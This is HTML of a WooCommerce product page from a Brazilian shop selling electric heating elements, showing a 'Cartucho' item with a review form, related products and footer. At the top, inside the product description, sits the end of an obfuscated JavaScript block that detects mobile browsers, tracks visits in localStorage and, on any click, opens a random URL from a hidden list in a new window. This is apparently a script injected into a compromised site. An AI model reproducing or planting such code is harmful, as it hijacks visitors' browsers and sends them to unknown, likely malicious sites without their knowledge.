function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-scroll wd-accordion-content wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-scroll-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="15765">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Cartucho&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produto/cartucho/#respond" style="display:none;">Cancelar resposta</a></small></span><form action="https://eletrobonadio.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>

<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" rel="tag">RESISTÊNCIAS</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://eletrobonadio.com.br/produto/cartucho/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Feletrobonadio.com.br%2Fproduto%2Fcartucho%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Feletrobonadio.com.br%2Fproduto%2Fcartucho%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-222"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-15746 status-publish last instock product_cat-resistencias has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="15746">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://eletrobonadio.com.br/produto/sauna/" class="product-image-link">
			<img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistencia-eletrica-sauna-03-img.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15953" alt="" decoding="async" loading="lazy" />		</a>

		
		<div class="wrapp-swatches"></div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://eletrobonadio.com.br/produto/sauna/">Sauna</a></h3>				<div class="wd-product-cats">
			<a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" rel="tag">RESISTÊNCIAS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A resistência para sauna é um elemento aquecedor projetado especificamente para fornecer calor em saunas. Geralmente, são fabricadas em aço				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-15771 status-publish first instock product_cat-resistencias has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="15771">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://eletrobonadio.com.br/produto/vulcanizadora/" class="product-image-link">
			<img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/vulcanizadora-img.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15944" alt="" decoding="async" loading="lazy" />		</a>

		
		<div class="wrapp-swatches"></div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://eletrobonadio.com.br/produto/vulcanizadora/">Vulcanizadora</a></h3>				<div class="wd-product-cats">
			<a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" rel="tag">RESISTÊNCIAS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A resistência vulcanizadora é um componente elétrico utilizado em processos de vulcanização, que consiste em endurecer e fortalecer materiais de				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-15752 status-publish last instock product_cat-resistencias has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="15752">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://eletrobonadio.com.br/produto/cafeteira/" class="product-image-link">
			<img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/cafeteira-img.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15950" alt="" decoding="async" loading="lazy" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/07/cafeteira-img.png 410w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/cafeteira-img-305x300.png 305w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/cafeteira-img-150x147.png 150w" sizes="auto, (max-width: 410px) 100vw, 410px" />		</a>

		
		<div class="wrapp-swatches"></div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://eletrobonadio.com.br/produto/cafeteira/">Cafeteira</a></h3>				<div class="wd-product-cats">
			<a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" rel="tag">RESISTÊNCIAS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A resistência de cafeteira é um componente crucial para o funcionamento do aparelho. Trata-se de um elemento aquecedor feito geralmente				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-15731 status-publish first instock product_cat-resistencias has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="15731">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://eletrobonadio.com.br/produto/marmiteiro/" class="product-image-link">
			<img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/marmiteiro-img.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15958" alt="" decoding="async" loading="lazy" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/07/marmiteiro-img.png 410w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/marmiteiro-img-305x300.png 305w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/marmiteiro-img-150x147.png 150w" sizes="auto, (max-width: 410px) 100vw, 410px" />		</a>

		
		<div class="wrapp-swatches"></div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://eletrobonadio.com.br/produto/marmiteiro/">Marmiteiro</a></h3>				<div class="wd-product-cats">
			<a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" rel="tag">RESISTÊNCIAS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Este tipo de componente é amplamente utilizado em equipamentos elétricos conhecidos como “marmiteiros”, que são utilizados para aquecer refeições dispostas				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-15734 status-publish last instock product_cat-resistencias has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="15734">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://eletrobonadio.com.br/produto/carro-termico/" class="product-image-link">
			<img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/carro-termico-img.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15957" alt="" decoding="async" loading="lazy" />		</a>

		
		<div class="wrapp-swatches"></div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://eletrobonadio.com.br/produto/carro-termico/">Carro Térmico</a></h3>				<div class="wd-product-cats">
			<a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" rel="tag">RESISTÊNCIAS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Este tipo de componente elétrico, geralmente construídos em aço inox, é amplamente utilizado em buffet térmicos, gerando calor à partir				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-15774 status-publish first instock product_cat-resistencias has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="15774">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://eletrobonadio.com.br/produto/seladora/" class="product-image-link">
			<img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/seladora-img.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15943" alt="" decoding="async" loading="lazy" />		</a>

		
		<div class="wrapp-swatches"></div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://eletrobonadio.com.br/produto/seladora/">Seladora</a></h3>				<div class="wd-product-cats">
			<a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" rel="tag">RESISTÊNCIAS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A resistência seladora é um componente utilizado em seladoras térmicas para embalagens. Ela é responsável por gerar o calor necessário				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-15740 status-publish last instock product_cat-resistencias has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="15740">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://eletrobonadio.com.br/produto/sobre-borda/" class="product-image-link">
			<img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/Resistencias_Tubulares_Sobre_Borda_img.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15955" alt="" decoding="async" loading="lazy" />		</a>

		
		<div class="wrapp-swatches"></div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://eletrobonadio.com.br/produto/sobre-borda/">Sobre borda</a></h3>				<div class="wd-product-cats">
			<a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" rel="tag">RESISTÊNCIAS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A função desta resistência é, basicamente, promover o calor necessário para aquecer diferentes líquidos contidos em tanques e containers e recebe				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-15768 status-publish first instock product_cat-resistencias has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="15768">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://eletrobonadio.com.br/produto/coleira/" class="product-image-link">
			<img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistenciacoleira-img.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15945" alt="" decoding="async" loading="lazy" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistenciacoleira-img.png 410w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistenciacoleira-img-305x300.png 305w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistenciacoleira-img-150x147.png 150w" sizes="auto, (max-width: 410px) 100vw, 410px" />		</a>

		
		<div class="wrapp-swatches"></div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://eletrobonadio.com.br/produto/coleira/">Coleira</a></h3>				<div class="wd-product-cats">
			<a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" rel="tag">RESISTÊNCIAS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					A resistência de coleira é um tipo de elemento aquecedor que possui formato de anel ou coleira. É comumente utilizado				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-222 -->
			
					
	</div>

</div>

</div><!-- #product-15765 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://eletrobonadio.com.br/wp-content/uploads/elementor/css/post-1033.css?ver=1761161910" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="/">
								<img  src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/eletro-logo-branca.svg" title="eletro-logo-branca" width="220" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Eletro Bonadio, onde a qualidade em resistências é a nossa corrente constante!</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://eletrobonadio.com.br/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="16" height="16">					
					<span class="list-content">
						Rua Marechal Deodoro da Fonseca, 2921- Centro <br>
15010-070 - São José do Rio Preto / SP					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://eletrobonadio.com.br/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="16" height="16">					
					<span class="list-content">
						Telefone: (17) 3233-2089					</span>

					
						<a  href="https://api.whatsapp.com/send?phone=551732332089" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-fd1cf95">
											<img  src="https://eletrobonadio.com.br/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="16" height="16">					
					<span class="list-content">
						Celular:  (17) 98203-6000					</span>

					
						<a  href="https://api.whatsapp.com/send?phone=5517982036000" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-7e6ac16 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7e6ac16" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
